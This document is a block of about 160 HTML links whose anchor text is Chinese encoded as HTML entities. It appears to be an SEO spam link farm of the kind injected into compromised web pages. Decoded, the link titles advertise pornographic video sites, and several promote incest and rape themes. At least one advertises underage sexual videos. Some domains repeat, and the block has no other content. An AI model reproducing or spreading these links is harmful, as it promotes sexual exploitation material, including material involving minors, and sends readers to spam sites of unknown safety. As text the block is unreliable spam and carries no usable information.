<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://kc0752.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kickashmom.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://pdkqy.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://cfgacrs.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://connorsfam.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://28000o.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://nkcljj.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehwu.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ielts123.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jobatable.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdlongtou.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://ntfk120.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lchuiang.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kspingfu.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://7yueban.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://changda66.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhylhj.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://life324.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://87888333.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzychb.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://89575555.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://nanfub.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://zztlwz.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://xy102.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://twhtjz.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0773network.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hbzikaow.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://hnllmp.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://kbly888.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
